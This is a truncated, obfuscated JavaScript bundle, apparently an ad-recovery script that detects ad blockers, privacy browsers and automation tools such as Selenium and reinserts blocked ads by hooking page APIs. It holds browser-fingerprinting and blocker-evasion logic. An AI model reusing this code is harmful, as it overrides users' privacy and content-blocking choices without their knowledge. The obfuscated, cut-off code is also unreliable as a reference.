<angular-color-stop>","window.as_location","adapi.inlcorp.com","config","!(function(){","normal|break-word|anywhere",".set","createDescriptor","replace|add|accumulate","contentWindow","headers","include","/analytics?host=","<an-plus-b>|even|odd","horizontal|vertical|inline-axis|block-axis|inherit","toString","Identifier or parenthesis is expected","isSleipnir","before doesn't belong to list","<custom-ident>","Py0wOHRQKEpIMUVHeyVbaiZzIiBENWs=","<'inset-inline-end'>","terms","ads-partners.coupang.com","http://api.dable.io/widgets/","webgl","normal|reverse|inherit","CDC-token","lijit.com","Number, dimension, ratio or identifier is expected","HTML","connectid.analytics.yahoo.com","visible","rule","parseSourceMapInput","gpt-adapex","<'border-top-color'>","<media-not>|<media-and>|<media-or>|<media-in-parens>","counters( <counter-name> , <string> , <counter-style>? )","class","<'max-height'>","PTZhMEc+UE9vMzdudj94JjFgXTJ0","cssRules","TkduRThhX3kuRmpZTz00dzNdcDc=","getBoundingClientRect","right","v7.5.90"," is blocked.","Range_createContextualFragment","cGxiaTIxY3hmbW8zNnRuNTB1cQ==","SECSSOBrowserChrome","_WEBDRIVER_ELEM_CACHE","MyV0CXsycmNrZnlYUl0/TksmL0ZndztUU01tbi03X2lVLg==","index","pub_300x250","campaignId","high","action","static|relative|absolute|sticky|fixed|-webkit-sticky","contentsfeed.com","gpt-tdn","mimeTypesConsistent","contents|none","[first|last]? baseline","polygon( <fill-rule>? , [<length-percentage> <length-percentage>]# )","Unexpected combinator","Too many hex digits","relative","idx","getOwnPropertyDescriptor","str","eatDelim","protectCss","[<length-percentage>|auto]{1,2}|cover|contain","none|auto|<percentage>","https://ap.lijit.com/rtb/bid","data-freestar-ad","__selenium_unwrapped","visible|hidden|collapse","Element_insertAdjacentHTML","colon-token","aditude","as-tester-handler-added","<number-one-or-greater>","mgid.com","mfadsrvr.com",'<html><head><script src="',"hostname","<keyframe-block>+","attributionsrc=","<html><head></head><body></body></html>","https://07c225f3.online","transparent|aliceblue|antiquewhite|aqua|aquamarine|azure|beige|bisque|black|blanchedalmond|blue|blueviolet|brown|burlywood|cadetblue|chartreuse|chocolate|coral|cornflowerblue|cornsilk|crimson|cyan|darkblue|darkcyan|darkgoldenrod|darkgray|darkgreen|darkgrey|darkkhaki|darkmagenta|darkolivegreen|darkorange|darkorchid|darkred|darksalmon|darkseagreen|darkslateblue|darkslategray|darkslategrey|darkturquoise|darkviolet|deeppink|deepskyblue|dimgray|dimgrey|dodgerblue|firebrick|floralwhite|forestgreen|fuchsia|gainsboro|ghostwhite|gold|goldenrod|gray|green|greenyellow|grey|honeydew|hotpink|indianred|indigo|ivory|khaki|lavender|lavenderblush|lawngreen|lemonchiffon|lightblue|lightcoral|lightcyan|lightgoldenrodyellow|lightgray|lightgreen|lightgrey|lightpink|lightsalmon|lightseagreen|lightskyblue|lightslategray|lightslategrey|lightsteelblue|lightyellow|lime|limegreen|linen|magenta|maroon|mediumaquamarine|mediumblue|mediumorchid|mediumpurple|mediumseagreen|mediumslateblue|mediumspringgreen|mediumturquoise|mediumvioletred|midnightblue|mintcream|mistyrose|moccasin|navajowhite|navy|oldlace|olive|olivedrab|orange|orangered|orchid|palegoldenrod|palegreen|paleturquoise|palevioletred|papayawhip|peachpuff|peru|pink|plum|powderblue|purple|rebeccapurple|red|rosybrown|royalblue|saddlebrown|salmon|sandybrown|seagreen|seashell|sienna|silver|skyblue|slateblue|slategray|slategrey|snow|springgreen|steelblue|tan|teal|thistle|tomato|turquoise|violet|wheat|white|whitesmoke|yellow|yellowgreen","is_blocking_ads","[normal|<baseline-position>|<content-distribution>|<overflow-position>? <content-position>]#","scheme","low","drop-shadow( <length>{2,3} <color>? )","keepOriginalAcceptableAds","send","/translator","checkStructure","replace","History_replaceState","firefox_etp_enabled","top|bottom|block-start|block-end|inline-start|inline-end",".getAdserverTargeting","<dashed-ident>","agkn.com","blockIVT","miter|round|bevel","outerWidth","hadronid.net","<single-transition>#","even","Invalid base64 digit: ","Google","</div>","_map","<'-ms-scroll-snap-type'> <'-ms-scroll-snap-points-x'>","https://hbopenbid.pubmatic.com/translator","valueOf","media.net","length","PEdjcE9JLwl6QVglNj85byByLmJtRlJpZT5Lc18pdjtWdQ==","toPrimitive","createSession","/filter-fingerprint","mediaType","Exception occurred in proxy property set ","adsense","<'border-top-style'>","CSSStyleDeclaration","property","Unknown type","browsiprod.com","target-text( [<string>|<url>] , [content|before|after|first-letter]? )","comment-token","clear","target-counter( [<string>|<url>] , <custom-ident> , <counter-style>? )","Expected ","data-meta","HTMLTableRowElement","cmpChar","Function","throw new Error();","normal|light|dark|<palette-identifier>","XMLHttpRequest_responseType","<media-in-parens> [or <media-in-parens>]+","` in `","Element_ariaLabel","httponly","Failed to detect bot:","ACK","consumeNumber","version","elapsed_time_ms","custom","leboncoin.fr","-moz-calc(","inventories","most-width|most-height|most-block-size|most-inline-size","none|<offset-path>||<coord-box>","constructor","getProperty","getParameter","<'align-items'> <'justify-items'>?","padding|border","randomUUID","gpt-enliple","longestMatch","wpsstaticieplsg.b-cdn.net","'[' <wq-name> ']'|'[' <wq-name> <attr-matcher> [<string-token>|<ident-token>] <attr-modifier>? ']'","frameId","mask","Blocked prebid request for ","<'right'>","[<length-percentage>|left|center|right|top|bottom]|[[<length-percentage>|left|center|right]&&[<length-percentage>|top|center|bottom]] <length>?","raptive","<combinator>? <complex-selector>","reserved2Output","https://c.amazon-adsystem.com/aax2/apstag.js","blocking_ads","IFrame","https://m1.openfpcdn.io/botd/v","applyTo","getElementsByTagName","<hex-color>|<absolute-color-function>|<named-color>|transparent","purpose","HTMLVideoElement","device-cmyk( <number>#{4} )","podname.com","blur( <length> )","auto|bullets|numbers|words|spell-out|<counter-style-name>","intrinsic|min-intrinsic|-webkit-fill-available|-webkit-fit-content|-webkit-min-content|-webkit-max-content|-moz-available|-moz-fit-content|-moz-min-content|-moz-max-content","x-frame-width","c3ZtbQ==","sparteo.com","auto|both|start|end|maximum|clear","port2","noopStr","and","clickiocdn.com","RegExp_test","[AdBlockDetector] acceptable ads check target ","__fxdriver_unwrapped","bGU0OTcxbTVpcnB1a3hqdjNzcTJvOHk2MGduYnp0aHdmYQ==","httpEquiv","redir","findDeclarationValueFragments","merequartz.com","onetrust.com","/health-check","normal|auto|<position>","<line-width>{1,4}","adshield-native","microad.jp","none|<color>|<url> [none|<color>]?|context-fill|context-stroke","ads","https://html-load.cc","snapInterval( <length-percentage> , <length-percentage> )|snapList( <length-percentage># )","no purpose 1 consent","replaceSync","<number>|<angle>","first","ADNXSMediation","insertAdjacentElement","__selenium_evaluate","Match","script-src","playwire.com","<compositing-operator>#","item doesn't belong to list","removeEventListener","url-token","cmE7TUg3emZBb1EJeFRVaD9uPSFOSks5PHZgNXsjbVsz","unit","bzlxemF4dHA0MDZ3a2U3aWIyZzM4Znltdmo1bGNoMW5y","HTMLAnchorElement_hash","Text","image( <image-tags>? [<image-src>? , <color>?]! )","window.parent.parent.confiant.services().onASTAdLoad","window.external.toString is not a function","none|left|right|both|inline-start|inline-end","nextNonWsCode","stroke","nightmare","opacity(0)","html","SYN_URG","horizontal-tb|vertical-rl|vertical-lr|sideways-rl|sideways-lr|<svg-writing-mode>","fGAJJ1JxajZDTldIXUk4c3g3dTNm","argument name is invalid","none|strict|content|[[size||inline-size]||layout||style||paint]","ins.adsbygoogle","dump","dvi","PerformanceResourceTiming","normal|<string>","<compound-selector>#","<track-size>+","translateY( <length-percentage> )","HTMLMediaElement","Nth","confirm","not expected type of fetch Request: ","SIMID:","scaleY( [<number>|<percentage>] )","list","__webdriver_unwrapped","Forward report url to engineers","SharedStorageWorklet_addModule","sourceContentFor","logs","auto|avoid|avoid-page|avoid-column|avoid-region","HyphenMinus is expected","__prehooked","saturate( <number-percentage> )","<namespace-prefix>? [<string>|<url>]","__tcfapi","keepalive","cpmstar.com","bWFHO0ZULmUyY1l6VjolaX0pZzRicC1LVVp5PHdMCl8/","httpOnly","nextSibling","aG5bUlhtfERPSC86LkVWS0o7NH1TVQ==","is_blocking_acceptable_ads","MAIN","prependData","domains","<inset()>|<xywh()>|<rect()>|<circle()>|<ellipse()>|<polygon()>|<path()>","Exception occurred in proxy property get ","grippers|none","boolean-expr","div {}","responseXML","trident","cqw","\\$&","webkitPersistentStorage","end","<'margin-top'>","gpt-nextmillenium","warn","updateCursors","[row|column]||dense","[pack|next]||[definite-first|ordered]","Boolean","<matrix()>|<translate()>|<translateX()>|<translateY()>|<scale()>|<scaleX()>|<scaleY()>|<rotate()>|<skew()>|<skewX()>|<skewY()>|<matrix3d()>|<translate3d()>|<translateZ()>|<scale3d()>|<scaleZ()>|<rotate3d()>|<rotateX()>|<rotateY()>|<rotateZ()>|<perspective()>","prod","filter, pointer-events","ReadableStream is not supported in fetchLater","gpt-anymind","stringify","marker-end","reduce","PerformanceEntry","__webdriverFunc","top","$cdc_asdjflasutopfhvcZLmcf","auto|[over|under]&&[right|left]?","scanNumber","getAdUnitPath","onload","/adsid/integrator.js","anchor( <anchor-element>?&&<anchor-side> , <length-percentage>? )","repeat","skew( [<angle>|<zero>] , [<angle>|<zero>]? )","scroll( [<axis>||<scroller>]? )","bXRlcWgweXM2MnAxZnhqNTg5cm80YXVuemxpZzNjN3diaw==","<url>","isParentsDisplayNone","none|ideograph-alpha|ideograph-numeric|ideograph-parenthesis|ideograph-space","88intPpV","collapse|separate","quizlet.com","round( <rounding-strategy>? , <calc-sum> , <calc-sum> )","split","start|end|center|justify|distribute|stretch","[center|[[top|bottom|y-start|y-end]? <length-percentage>?]!]#","yandex.com","gpt_","test","frames","CanvasCaptureMediaStream","[<url>|url-prefix( <string> )|domain( <string> )|media-document( <string> )|regexp( <string> )]#","[[left|center|right|span-left|span-right|x-start|x-end|span-x-start|span-x-end|x-self-start|x-self-end|span-x-self-start|span-x-self-end|span-all]||[top|center|bottom|span-top|span-bottom|y-start|y-end|span-y-start|span-y-end|y-self-start|y-self-end|span-y-self-start|span-y-self-end|span-all]|[block-start|center|block-end|span-block-start|span-block-end|span-all]||[inline-start|center|inline-end|span-inline-start|span-inline-end|span-all]|[self-block-start|center|self-block-end|span-self-block-start|span-self-block-end|span-all]||[self-inline-start|center|self-inline-end|span-self-inline-start|span-self-inline-end|span-all]|[start|center|end|span-start|span-end|span-all]{1,2}|[self-start|center|self-end|span-self-start|span-self-end|span-all]{1,2}]","unset","teads.tv","; Secure","<'border-style'>","https://bidder.criteo.com/cdb","substringToPos","clear|copy|source-over|source-in|source-out|source-atop|destination-over|destination-in|destination-out|destination-atop|xor","serif|sans-serif|system-ui|cursive|fantasy|math|monospace","detect","<svg-length>","perspective( [<length [0,∞]>|none] )","[<'view-timeline-name'> <'view-timeline-axis'>?]#","XMLHttpRequest_status","sent","none|<image>","pubstack","nhn","isEmpty","bind","start|middle|end","MediaQuery","$cdc_asdjflasutopfhvcZLmcfl_","<'container-name'> [/ <'container-type'>]?","sendXHR","start","auto|<animateable-feature>#","getComponents","larger|smaller","as_domain","VHNwektcVnZMMzkpOlBSYTh4Oy51ZyhgdD93XTZDT2ZGMQ==","getAdserverTargeting","33across.com","documentElementKeys","contain|none|auto","eventName","lngtdv.com","visible|hidden|clip|scroll|auto","webkitTemporaryStorage","lookupValue","<forgiving-selector-list>","html:not(:has(> head > style:only-child:contains(width:399px;height:411px)))","trim","banner-ad","remove","https://","https://pagead2.googlesyndication.com/gampad/ads","<display-outside>?&&[flow|flow-root]?&&list-item","isInRootIframe","cache_is_blocking_ads","getOwnPropertyNames","bml1ZTh0bXlhY2ozbDkxcTY1Znhid3pydjdwbzJnazQw","Element_outerHTML","ODk1dDdxMWMydmVtZnVrc2w2MGh5empud28zNGJ4cGdp","defaultView","tokenBefore","no-cors","none|[<svg-length>+]#","Expect an apostrophe","863941ZEcRDI","auto|optimizeSpeed|optimizeLegibility|geometricPrecision","<'margin-block'>","isAbsolute","[[auto|<length-percentage>]{1,2}]#","<'margin-inline'>","Generic","Nm52OGNqZ3picXMxazQ5d2x4NzUzYWU=","yandex.ru","<shape>|auto","__as_xhr_processed","sleipnir/","Element_hasAttribute","ad-score.com","read","window.parent.document.domain;","recoverAds","blocking_acceptable_ads","Reflect","<relative-real-selector-list>","dvw","normal|spell-out||digits||[literal-punctuation|no-punctuation]","structure","root|nearest|self","<'top'>","SVGElement","unrulymedia.com","out_of_page","NWY7VnQicURMQjkxJ20KfT9SNlMoWiNBYEpyMEhRbEtQKQ==","<'margin-inline-start'>","throw","offsetAndType",'div[aria-label="Ads"]',"fundingchoicesmessages.google.com","domAutomation","Identifier, string or comma is expected","IdSelector","HTMLTableCaptionElement","caption|icon|menu|message-box|small-caption|status-bar","_skipValidation","<counter-style-name>|symbols( )","HTMLElement_title","http:","normal|small-caps|all-small-caps|petite-caps|all-petite-caps|unicase|titling-caps","getConsentMetadata"," used broken syntax definition ","pw-","kargo.com","gpt_requested_time","<clip-source>|[<basic-shape>||<geometry-box>]|none","documentElement","marker-mid","opts","Must be between 0 and 63: ","xhr_defer","Nm03a3dlM3Fhb2h1NWc0Yno4aQ==","innerWidth","<noscript>","node","scrollBy","sp.","referrer","MessageEvent_origin","fastclick.net","<color>+|none","<custom-property-name>","decorate","getReader","doubleclick\\.net","sourceRoot","normal|italic|oblique <angle>?","all|<custom-ident>","isBrave","/ssvast_track/v2","inset( <length-percentage>{1,4} [round <'border-radius'>]? )","normal|ultra-condensed|extra-condensed|condensed|semi-condensed|semi-expanded|expanded|extra-expanded|ultra-expanded|<percentage>","urlRegex","addType_","Attribute selector (=, ~=, ^=, $=, *=, |=) is expected","flatMap","aWQ=","odd","jump-start|jump-end|jump-none|jump-both|start|end","Failed to get encoded-id version: encoded-id is empty","seedtag.com","image","message","w = window.parent;","CAN_content","is_brave","s2s.t13.io","focus/","versions","awesomium","Module","\n  syntax: ","Dimension","snigel-","flip-block||flip-inline||flip-start","dpcm","invalid protect-id prefix: ","generatedLine","none|auto|textfield|menulist-button|<compat-auto>","window.top.document.domain;","91d63f52","gpt-adsinteractive","article","Wrong value `","script-src-elem","8573741755808484570000","event_sample_ratio","que","_phantom","gpt-interworks","Element_tagName","getNode","querySelector","as_","isUnregistered","prev","NGJvdjI4c3lxN3hhY2VnNjVmbTA5cnQzbGlobmt1empwMQ==","Declaration","navigator.mimeTypes is undefined","<length>|auto","[<age>? <gender> <integer>?]","':' <ident-token>|':' <function-token> <any-value> ')'","navigator.plugins.length is undefined","shouldUseOrigin","raider.io","/iu3","smadex.com","is_acceptable_ads_blocked","cqh","add|subtract|intersect|exclude","event","ui-serif|ui-sans-serif|ui-monospace|ui-rounded","as_inventory_id","isElementDisplayNone","auto|from-font|[under||[left|right]]","cdn-exchange.toastoven.net","[<'offset-position'>? [<'offset-path'> [<'offset-distance'>||<'offset-rotate'>]?]?]! [/ <'offset-anchor'>]?","closest","option maxAge is invalid","normal|reverse|alternate|alternate-reverse","monitoring","protectFetchInputSync shouldn't be called with ReadableStream","fetch","x-frame-height","ats.rlcdn.com","iu_parts","boolean","<length>{1,4}","<length-percentage>|<flex>|min-content|max-content|auto","; Priority=Low","[native code]","[data-ad-client]","stopImmediatePropagation","none|<image>|<mask-source>","insertAdjacentHTML","tagNameFilter","Y3J4bWpmN3loZ3Q2bzNwOGwwOWl2","requestIdleCallback","abs","[clip|ellipsis|<string>]{1,2}","criteo.com","cWdwazM3NW50bDhqdzlybXgyaTBoYzF6dXY0b2J5NnNlZg==","__$webdriverAsyncExecutor","Jm0yR1Q1SXJQIiAuQihvPTppZ2JKcFduejd0Y3ZOWmA+Cg==","admiral","isVisibleDocument","aweber.com","['~'|'|'|'^'|'$'|'*']? '='","decodeId","advertisement","columns","hooked_page","cdn.flashtalking.com","about:blank","<complex-selector-unit> [<combinator>? <complex-selector-unit>]*","https://ads.yieldmo.com/exchange/prebid",".umogames.com","normal|<content-distribution>|<overflow-position>? [<content-position>|left|right]","ad.gt","Failed to decode protect-url: url is empty","is_ads_blocked","left","layer(","<'grid-row-gap'> <'grid-column-gap'>?","[<filter-function>|<url>]+"," |  ",'<\/script><script src="',"liadm.com","invert( <number-percentage> )","Identifier is expected",'[name^="google_ads_iframe"]',"$1   ","googletag cmd unshift failed : ","<body","window.PluginArray is undefined","exportSnapshot","geb","set-cookie","<page-selector-list>","https://tlx.3lift.com/header/auction","none|<custom-ident>+","gigacalculator.com","Atrule","writeln","DOMParser_parseFromString","searchfield|textarea|push-button|slider-horizontal|checkbox|radio|square-button|menulist|listbox|meter|progress-bar|button","CSSStyleDeclaration_getPropertyValue","adngin-","cancelAnimationFrame","initLogUploadHandler","<ident>","Active auto recovery: index ","CSSStyleSheet_replaceSync","table-row-group|table-header-group|table-footer-group|table-row|table-cell|table-column-group|table-column|table-caption|ruby-base|ruby-text|ruby-base-container|ruby-text-container","cursor","createContextualFragment","searchParams","replaceChild","loaded","__gpp not found within timeout","<linear-gradient()>|<repeating-linear-gradient()>|<radial-gradient()>|<repeating-radial-gradient()>|<conic-gradient()>|<repeating-conic-gradient()>|<-legacy-gradient>","unsafe|safe","<'text-emphasis-style'>||<'text-emphasis-color'>","getCategoryExclusions","errorTrace signal unexpected behaviour","[<family-name>|<generic-family>]#","HTMLAnchorElement_port","coupang","https://consent.lep.co.uk","/cgi-bin/PelicanC.dll","<family-name>#","shouldRecover","acos( <calc-sum> )","<'cue-before'> <'cue-after'>?","NestingSelector","<ray()>|<url>|<basic-shape>","privacy-center.org","_fa_","as-empty-bidder","set-cookie-parser encountered an error while decoding a cookie with value '","pubmatic.com","<integer>","firefox","lookupType","auto|baseline|before-edge|text-before-edge|middle|central|after-edge|text-after-edge|ideographic|alphabetic|hanging|mathematical","onmessage","_ads","cmpStr","last_bfa_at","auto|normal|stretch|<baseline-position>|<overflow-position>? <self-position>","endsWith",")-token","forEachRight","polarbyte","osano.com","getElementsByClassName","positions","scope","captureEvents","descriptors","auto|none|preserve-parent-color","[<linear-color-stop> [, <linear-color-hint>]?]# , <linear-color-stop>","ad-stir.com","repeat|stretch|round","thatgossip.com","userAgent","<line-width>","meta","tagan.adlightning.com","getTime","tokens","<url>+","<length>|<percentage>","MWtvaG12NHJsMDgzNjJhaXA3ZmpzNWN0YnF5Z3p3eG5l","false|true","yieldlove.com","sn-","oklab( [<percentage>|<number>|none] [<percentage>|<number>|none] [<percentage>|<number>|none] [/ [<alpha-value>|none]]? )","this.href='https://paid.outbrain.com/network/redir","HTMLImageElement_attributionSrc","auto|<color>","hasFocus","_array","toggle","[above|below|right|left]? <length>? <image>?","done","whitespace-token","Terminate - IVT blocked","referrerPolicy"];return(a2O=function(){return t})()}function a2f(t,e){const n=a2O();return(a2f=function(t,e){return n[t-=310]})(t,e)}(function(t,e){const n=a2f,r=a2O();for(;;)try{if(433788==parseInt(n(3632))/1+-parseInt(n(965))/2+-parseInt(n(624))/3+parseInt(n(528))/4*(-parseInt(n(485))/5)+-parseInt(n(697))/6+-parseInt(n(1254))/7*(parseInt(n(3560))/8)+-parseInt(n(2309))/9*(-parseInt(n(1735))/10))break;r.push(r.shift())}catch(t){r.push(r.shift())}})(),(()=>{const bE=a2f;var O={9141:(t,e,n)=>{"use strict";const r=a2f;n.d(e,{A:()=>a});let o="",i=r(1939);try{var s;o=null!==(s=document[r(2146)][r(860)](r(2322)))&&void 0!==s?s:r(1589);const t=document[r(2146)][r(860)](r(1912))||document[r(2146)][r(860)](r(412));t&&(i=new URL(t,window[r(2099)][r(2821)])[r(2083)])}catch(t){}const a={version:r(3273),sdkVersion:o,endpoint:i,env:r(3536),debug:!1,sentrySampleRatio:.05}},7499:(t,e,n)=>{"use strict";const r=a2f;n.d(e,{R0:()=>a,WH:()=>i,qj:()=>s,w4:()=>l,z3:()=>c}),n(2997);const o={appendChild:Node[r(3056)][r(2874)],insertBefore:Node[r(3056)][r(962)]};function i(t,e){const n=r;e[n(3511)]?o[n(962)][n(2282)](e[n(2937)],t,e[n(3511)]):o[n(2874)][n(2282)](e[n(513)],t)}function s(t){const e=r;o[e(2874)][e(2282)](document[e(2782)],t)}function a(t){const e=r,n=document[e(1480)](t[e(3088)]);for(const r of t[e(2607)]())n[e(1803)](r,t[e(860)](r));return n[e(2975)]=t[e(2975)],n}function c(){const t=r;try{if(null!=window[t(887)][t(1840)]&&t(3704)===window[t(887)][t(1840)][t(3704)][t(1632)])return!0}catch(t){}return!1}const l=t=>{const e=r;try{const n=new CSSStyleSheet;n[e(3449)](e(3521));const r=n[e(3269)][0][e(1059)];n[e(3269)][0][e(1059)]=t;const o=n[e(3269)][0][e(1059)];return o===r||o[e(941)]()===t[e(941)]()?t:o}catch(e){return t}}},4087:(t,e,n)=>{"use strict";const r=a2f;n.d(e,{FA:()=>b,H4:()=>y,Ki:()=>E,jy:()=>v});var o=n(7549),i=n(1221),s=n(8542),a=n(6516),c=n(8125),l=n(6964),u=n(2997),d=n(9754);let f,h;const m=r(2910),p=r(4036);let g=0;function w(){const t=r;return![t(2017),t(335)][t(360)]((e=>location[t(3314)][t(3886)](e)))&&!window[t(3800)]}function b(){const t=r;return i.A[t(2359)](p)||g[t(3242)]()}async function y(t){const e=r;return e(2686)===i.A[e(2359)](e(1499),!1)||!(!(window[e(2099)][e(2394)]+window[e(2099)][e(897)])[e(500)](e(2581))&&e(2686)!==i.A[e(2359)](e(2581),!1))||(void 0!==f?f:w()&&(0,l.aX)()?(f=!0,x(t)[e(2286)]((t=>{const n=e;let[r,o]=t;f=r,g=o,i.A[n(2954)](p,g[n(3242)]()),(0,l.uD)(r)})),!0):([f,g]=await x(t),i.A[e(2954)](p,g[e(3242)]()),(0,l.uD)(f),f))}async function v(t){const e=r;return e(2686)===i.A[e(2359)](e(1499),!1)||(void 0!==h?h:w()&&![e(3385),e(335)][e(360)]((t=>location[e(3314)][e(3886)](t)))&&e(2686)===i.A[e(2359)](m)?(A(t)[e(2286)]((t=>{const n=e;h=t,i.A[n(2954)](m,t[n(3242)]())})),!0):(h=await A(t),i.A[e(2954)](m,h[e(3242)]()),h))}async function x(t){return await async function(){const t=a2f;let e=!1;try{const n=document[t(1480)](t(633));n[t(1803)]("id",t(1467)),document[t(2782)][t(2874)](n),n[t(1803)](t(755),t(617));const r=["ad",t(1071),t(1467),t(3957),t(2606),t(2279),t(3616),t(1805),t(1651),t(1764),t(3281),t(3006),t(3160),t(2228),t(652),t(724),t(2466),t(719),t(1765)];for(const i of r){n[t(545)]=i,await(0,a.c)((t=>setTimeout(t,1)));const r=window[t(994)](n);if(t(1172)===r[t(321)]||t(2259)===r[t(1437)]){o.A[t(781)](t(1860)),e=!0;break}}document[t(2782)][t(3980)](n)}catch(e){o.A[t(781)](t(1076)[t(2443)](e))}return e}()?[!0,1]:await async function(){const t=a2f,e=XMLHttpRequest[t(3242)]();return!(!e[t(500)](t(717))||!e[t(500)](t(3946))||(o.A[t(781)](t(660)),0))}()?[!0,2]:await async function(t){const e=a2f,n=[];if(t)for(const r of t)e(3778)===r[e(1203)]&&n[e(2976)]({url:r[e(865)]});const r=window[e(2099)][e(3314)][e(3886)](e(3562));return r?n[e(2976)]({url:e(681)}):(n[e(2976)]({url:e(647),mustIncludeStrings:[e(2606)],mustExcludeStrings:[e(3001)]}),s.A[e(3134)]()||n[e(2976)]({url:e(541),mustIncludeStrings:[e(1120)],mustExcludeStrings:[e(3001)]})),(await Promise[e(1682)]([...n[e(3042)]((t=>k(t[e(865)],t[e(2551)],t[e(1620)]))),r?_():z()]))[e(360)]((t=>t))}(t)?[!0,3]:[!1,0]}async function A(t){const e=r;return!await async function(t){const e=a2f,n=t[e(2489)]||[],r=await Promise[e(1682)](t[e(865)][e(3042)]((async r=>{const i=e;try{return await(0,a.c)(((e,o)=>{const i=a2f;if(i(1683)===t[i(1203)]){const t=new XMLHttpRequest;t[i(1988)](i(783),(()=>{const r=i;4===t[r(2156)]&&(t[r(2983)]>=200&&t[r(2983)]<300||n[r(500)](t[r(2983)])?e():o())})),t[i(1988)](i(2526),(()=>o())),t[i(535)](i(2675),r),t[i(3326)]()}else if(i(495)===t[i(1203)])if(s.A[i(2560)]())k(r)[i(2286)]((t=>t?o():e()))[i(1913)](o);else{const t=new Image;t[i(1988)](i(1519),(()=>e())),t[i(1988)](i(2526),(()=>o())),t[i(412)]=r}else if(i(1036)===t[i(1203)]){const t=document[i(1480)](i(1036));t[i(1988)](i(1519),(()=>e())),t[i(1988)](i(2526),(()=>o())),t[i(412)]=r,document[i(2782)][i(2874)](t)}})),!0}catch(e){return(0,c.I1)()?(o.A[i(781)](i(2501)[i(2443)](t[i(865)])),!0):(o.A[i(781)](i(3431)[i(2443)](t[i(865)],i(3274))),!1)}})));return r[0]!==r[1]}(null!=t?t:{type:e(495),url:[e(1616),e(1026)]})}async function k(t){const e=r;let n=arguments[e(3350)]>1&&void 0!==arguments[1]?arguments[1]:[],i=arguments[e(3350)]>2&&void 0!==arguments[2]?arguments[2]:[];try{const r=await u.A[e(2359)]()[e(3927)][e(2282)](window,t);if(r[e(1200)])return!0;if(null===r[e(967)]&&e(2383)===r[e(1203)])return!0;if(r[e(2983)]<200||r[e(2983)]>=300)return!0;const o=await r[e(799)]();if(0===o[e(3350)])return!0;if(!n[e(1441)]((t=>o[e(500)](t))))return!0;if(i[e(360)]((t=>o[e(500)](t))))return!0}catch(n){return(0,c.I1)()?(o.A[e(781)](e(2844)[e(2443)](t)),!1):(o.A[e(781)](e(2031)[e(2443)](t,e(895))),!0)}return!1}async function _(){const t=r,e=document[t(1480)](t(4053)),n=await(0,a.c)(((n,r)=>{const o=t;var i;e[o(755)][o(843)](o(1481),"0"),e[o(755)][o(843)](o(2536),"0"),e[o(755)][o(843)](o(1437),o(2259)),e[o(755)][o(843)](o(663),o(1172)),document[o(2782)][o(2874)](e);const s=null===(i=d.A[o(2359)](window)[o(1501)][o(2359)][o(2282)](e,window))||void 0===i?void 0:i[o(1166)];if(!s)return n(!1);s[o(4060)][o(535)](),s[o(4060)][o(630)](o(3317)),s[o(4060)][o(2887)]();const a=s[o(4060)][o(1480)](o(1036));a[o(1803)](o(412),o(681)),a[o(1988)](o(1519),(()=>n(!1))),a[o(1988)](o(2526),(()=>n(!0))),s[o(4060)][o(2782)][o(2874)](a)}));return e[t(3617)](),n}async function z(){const t=r,e=document[t(1480)](t(4053)),n=await(0,a.c)(((n,r)=>{const o=t;var i;e[o(755)][o(843)](o(1481),"0"),e[o(755)][o(843)](o(2536),"0"),e[o(755)][o(843)](o(1437),o(2259)),e[o(755)][o(843)](o(663),o(1172)),document[o(2782)][o(2874)](e);const s=null===(i=d.A[o(2359)](window)[o(1501)][o(2359)][o(2282)](e,window))||void 0===i?void 0:i[o(1166)];if(!s)return n(!0);s[o(4060)][o(535)](),s[o(4060)][o(630)](o(3317)),s[o(4060)][o(2887)]();const a=s[o(4060)][o(1480)](o(1036));a[o(1803)](o(412),o(647)),a[o(1988)](o(1519),(()=>{const t=o;try{var e;const r=s[t(2606)];if(!r)return n(!0);if(!(null===(e=Object[t(3296)](r,t(2902)))||void 0===e?void 0:e[t(2954)]))return n(!0);n(!1)}catch(t){return n(!0)}})),a[o(1988)](o(2526),(()=>n(!0))),s[o(4060)][o(2782)][o(2874)](a)}));return e[t(3617)](),n}function E(){const t=r,e=i.A[t(2359)](t(2877),!1,t(493));return!!e&&!!e[t(3564)](",")[4]}},8542:(t,e,n)=>{"use strict";const r=a2f;n.d(e,{A:()=>o});class o{static[r(3704)](){const t=r;try{if(null!=window[t(887)][t(1840)]&&t(3704)===window[t(887)][t(1840)][t(3704)][t(1632)])return!0}catch(t){}return!1}static[r(3134)](){const t=r;try{if(o[t(3704)]())return!1;const e=navigator[t(3901)][t(941)](),n=[t(4016)];return![t(420),t(601),t(2907),t(925),t(4044),t(1655),t(3523),t(2548),t(3878),t(2198),t(1104),t(2970),t(2642)][t(360)]((n=>e[t(500)](n)))&&n[t(360)]((n=>e[t(500)](n)))}catch(t){}return!1}static[r(1029)](){const t=r;try{if(o[t(3704)]())return!1;const e=navigator[t(3901)][t(941)]();if(e[t(500)](t(3723))||e[t(500)](t(3076)))return!0;const n=[t(3878)];return![t(420),t(601),t(2907),t(925),t(4044),t(1655),t(3523),t(2548),t(2198),t(1104),t(2970),t(2642)][t(360)]((n=>e[t(500)](n)))&&n[t(360)]((n=>e[t(500)](n)))}catch(t){}return!1}static[r(2560)](){const t=r;try{const e=navigator[t(3901)][t(941)]();return e[t(500)](t(2153))&&e[t(500)](t(2052))}catch(t){}return!1}static[r(3244)](){const t=r;try{return navigator[t(3901)][t(941)]()[t(500)](t(3643))}catch(t){}return!1}static[r(2621)](){const t=r;return navigator[t(3901)][t(941)]()[t(500)](t(1816))}}},5131:(t,e,n)=>{"use strict";const r=a2f;n.d(e,{H$:()=>l,Tq:()=>c,fd:()=>u});var o=n(1221);const i=r(966),s=6e5,a=()=>{const t=r,e=o.A[t(2359)](i);if(e)try{const n=Date[t(1748)](),r=JSON[t(1366)](atob(e))[t(3051)]((e=>e[t(1659)]+s>n));o.A[t(2954)](i,btoa(JSON[t(3540)](r)))}catch(t){}},c=()=>!window[r(2099)][r(3314)][r(3886)](r(335)),l=t=>{const e=r;a();const n=o.A[e(2359)](i);if(n)try{const r=JSON[e(1366)](atob(n)),o=Date[e(1748)](),i=r[e(2074)]((n=>n[e(865)]===t));if(!i||i[e(1659)]+s<o)return;return i[e(920)]}catch(t){return}},u=(t,e)=>{const n=r;a();const s=o.A[n(2359)](i);try{const r=s?JSON[n(1366)](atob(s)):[],a=r[n(1969)]((e=>e[n(865)]===t));-1!==a?(r[a][n(920)]=e,r[a][n(1659)]=Date[n(1748)]()):r[n(2976)]({url:t,timestamp:Date[n(1748)](),blocked:e}),o.A[n(2954)](i,btoa(JSON[n(3540)](r)))}catch(t){}}},8131:(D,i,W)=>{"use 